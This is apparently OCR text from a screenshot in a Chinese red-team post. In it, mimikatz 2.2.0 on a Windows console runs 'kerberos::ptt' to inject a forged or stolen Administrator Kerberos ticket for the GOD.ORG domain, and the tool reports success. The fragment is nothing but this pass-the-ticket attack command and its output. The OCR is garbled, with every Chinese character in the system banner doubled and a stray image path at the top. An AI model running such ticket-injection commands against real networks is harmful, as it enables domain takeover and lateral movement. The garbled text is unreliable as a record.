 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikatz>mimikatz "kerberos::ptt "[0;4ee98c]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.ki
rbi"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;4ee98c]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi
* File: '[0;4ee98c]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi': OK
mimikatz # _
渗透攻击红队